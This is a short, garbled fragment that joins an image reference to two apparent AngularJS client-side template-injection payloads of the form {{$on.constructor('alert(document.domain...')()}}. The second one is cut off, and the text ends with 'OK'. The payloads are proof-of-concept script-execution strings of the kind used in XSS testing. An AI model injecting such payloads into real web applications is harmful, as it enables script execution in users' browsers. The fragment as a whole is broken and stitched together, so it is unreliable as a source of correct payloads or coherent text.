 'alert(document.domain + " - imie")')()}} {{$on.constructor('alert(document
OK